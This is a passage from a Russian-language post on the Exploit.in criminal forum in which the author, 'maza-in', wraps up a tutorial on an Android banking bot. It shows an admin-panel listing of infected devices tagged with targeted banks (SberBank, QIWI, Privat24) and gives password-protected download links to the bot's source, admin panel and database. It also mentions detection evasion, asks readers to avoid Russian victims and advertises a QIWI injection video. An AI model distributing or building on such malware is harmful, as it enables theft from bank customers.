 Форму авторизации я не делал, думаю кому надо, тот найдет решение проблемы, ну или в крайнем случае пишите мне, решу вопрос!
Скрин админки
Для Exploit.in
Android bot
by maza-in
демо версия
Добавить команду Удалить Обновить
IMEI/ID Номер Версия ОС Версия apk Страна Банк Модель ROOT Экран on/off Дата заражения Логи
6.0 Demo |SberB_RU| |QIWI| |Privat24| 4034D (4034D) 2016-12-18 13:12
4.2.2 Demo |SberB_RU| |QIWI| |Privat24| ONE TOUCH 4014D (Yaris35) 2016-12-18 20:07
1
Админку я обрезал со своего бота, скрин админки моего бота:
http://hostingkartinok.com/show-image.php?...edf8f938e06b3ea
Исходники:
Бот: https://yadi.sk/d/Go9X_wzE33z76Z пасс: qweasd
Админка: https://yadi.sk/d/ZsgNskV-33z7h6 пасс: qweasd
База mysql: https://yadi.sk/d/EuyB5s0J33zApJ пасс: qweasd
Ну вот мы и рассмотрели разработку Андроид бота, да и не только, так же один из вариантов борьбы с детектом! зы Ребят, прошу не работайте по ру
Добавлено 19-12-2016 23:58
Видео к статье: Инжектируем QIWI с помощью андроид бота, версия 4.2 и 6.0
Спасибо за внимание и всех с наступающим 2017 новым годом